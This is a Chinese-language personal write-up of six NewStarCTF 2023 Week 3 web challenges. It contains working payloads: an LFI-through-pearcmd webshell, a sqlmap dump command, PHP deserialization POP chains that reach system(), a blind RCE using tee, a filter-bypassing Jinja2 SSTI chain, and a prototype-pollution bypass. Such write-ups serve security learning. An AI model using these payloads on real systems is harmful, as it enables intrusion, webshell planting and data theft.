【Web】NewStarCTF Week3 个人复现
目录
①Include 🍐
②medium_sql
③POP Gadget
④R!!!C!!!E!!!
⑤GenShin
⑥OtenkiGirl
①Include 🍐


?file=phpinfo

提示查下register_argc_argv
发现为on

LFI包含 pearcmd命令执行学习
pearcmd.php文件包含妙用
?file=/usr/local/lib/php/pearcmd&+config-create+/<?=@eval($_POST['a'])?>+./ha.php

?file=./ha
post传:
a=system('tac /f*');
②medium_sql
sqlmap一把梭了
python sqlmap.py -u "http://61456133-e5e5-437c-9049-06164553df7c.node4.buuoj.cn:81/?id=TMP0919" -D ctf -T here_is_flag -C flag --dump --batch
③POP Gadget
<?php
highlight_file(__FILE__);
class Begin{
public $name;
public function __destruct()
{
if(preg_match("/[a-zA-Z0-9]/",$this->name)){
echo "Hello";
}else{
echo "Welcome to NewStarCTF 2023!";
}
}
}
class Then{
private $func;
public function __toString()
{
($this->func)();
return "Good Job!";
}
}
class Handle{
protected $obj;
public function __call($func, $vars)
{
$this->obj->end();
}
}
class Super{
protected $obj;
public function __invoke()
{
$this->obj->getStr();
}
public function end()
{
die("==GAME OVER==");
}
}
class CTF{
public $handle;
public function end()
{
unset($this->handle->log);
}
}
class WhiteGod{
public $func;
public $var;
public function __unset($var)
{
($this->func)($this->var);
}
}
@unserialize($_POST['pop']); 手搓链子
Begin::__destruct -> Then::__toString -> Super::__invoke -> Handle::__call() -> CTF::end() -> WhiteGod::__unset构造
<?php
class Begin{
public $name;
}
class Then{
public $func;
}
class Handle{
public $obj;
}
class Super{
public $obj;
}
class CTF{
public $handle;
}
class WhiteGod{
public $func;
public $var;
}
//@unserialize($_POST['pop']);
$b = new Begin();
$t = new Then();
$s = new Super();
$h = new Handle();
$c = new CTF();
$w = new WhiteGod();
$b->name = $t;
$t->func = $s;
$s->obj = $h;
$h->obj = $c;
$c->handle = $w;
$w->func = "system";
$w->var = "cat /flag";
echo urlencode(serialize($b));payload:
pop=O%3A5%3A%22Begin%22%3A1%3A%7Bs%3A4%3A%22name%22%3BO%3A4%3A%22Then%22%3A1%3A%7Bs%3A4%3A%22func%22%3BO%3A5%3A%22Super%22%3A1%3A%7Bs%3A3%3A%22obj%22%3BO%3A6%3A%22Handle%22%3A1%3A%7Bs%3A3%3A%22obj%22%3BO%3A3%3A%22CTF%22%3A1%3A%7Bs%3A6%3A%22handle%22%3BO%3A8%3A%22WhiteGod%22%3A2%3A%7Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3Bs%3A3%3A%22var%22%3Bs%3A9%3A%22cat%20%2Fflag%22%3B%7D%7D%7D%7D%7D%7D
把空格url编码后的“+”改为%20
④R!!!C!!!E!!!

无回显rce,禁了.号,基本不能反弹shell了,但可以考虑tee写文件
构造
$a=new minipop();
$b=new minipop();
$a->qwejaskdjnlka=$b;
$b->code="cat /flag_is_h3eeere | t''ee 1";
echo serialize($a);payload=O:7:"minipop":2:{s:4:"code";N;s:13:"qwejaskdjnlka";O:7:"minipop":2:{s:4:"code";s:30:"cat /flag_is_h3eeere | t''ee 1";s:13:"qwejaskdjnlka";N;}}
访问url/1即可拿到flag

⑤GenShin

进来先是信息搜集
抓包看响应头

访问/secr3tofpop

?name=1

发现输什么回显什么,猜测有ssti
?name={{7*7}}

显然过滤了{{
按套路走即可
?name={%print(7*7)%}
![]()
?name={%print""|attr("__class__")|attr("__base__")|attr("__subclasses__")()%}

复制<class 'os._wrap_close'>前的所有内容,放到vscode里检索,数量为132

这里init被过滤我们采用’’+’’进行绕过 即in’’+’’it
?name={%print""|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr(132)|attr("__in"+"it__")|attr("__globals__")%}

发现存在eval
popen被过滤 但是我们可用采用chr编码进行绕过

?name={%print""|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr(132)|attr("__in"+"it__")|attr("__globals__")|attr("get")("__builtins__")|attr("get")("eval")("eval(chr(95)%2bchr(95)%2bchr(105)%2bchr(109)%2bchr(112)%2bchr(111)%2bchr(114)%2bchr(116)%2bchr(95)%2bchr(95)%2bchr(40)%2bchr(39)%2bchr(111)%2bchr(115)%2bchr(39)%2bchr(41)%2bchr(46)%2bchr(112)%2bchr(111)%2bchr(112)%2bchr(101)%2bchr(110)%2bchr(40)%2bchr(39)%2bchr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%2bchr(39)%2bchr(41)%2bchr(46)%2bchr(114)%2bchr(101)%2bchr(97)%2bchr(100)%2bchr(40)%2bchr(41))")%}
拿到flag

⑥OtenkiGirl
到手先看一眼附件

随便填点东西提交,抓包看看


看info.js
可以进行一个sql的查

声明了一个变量minTimestamp,将其初始化为CONFIG.min_public_time或DEFAULT_CONFIG.min_public_time的日期对象的时间戳。这里的CONFIG.min_public_time和DEFAULT_CONFIG.min_public_time表示了movie的最小公开时间。
接下来,代码使用Math.max函数将timestamp与minTimestamp比较,并返回较大的值。timestamp是另一个变量,表示某个数据的时间戳。通过执行这个比较操作,可以确保timestamp的值不早于minTimestamp,也就是不早于movie的最小公开时间。(只要传入timestamp=0即可保证用minTimestamp进行sql查询)
结合下述代码,只要/info/0即可查询出更多数据

看config.js
config.default.js

发现config.js里面没有min_public_time
利用||的短路机制,直接原型链污染config.js即可绕过最早时间限制,获取任意时间的数据
看submit.js
发现merge函数,直接利用即可

payload:
进行一波原型链的污染,然后查数据库得到flag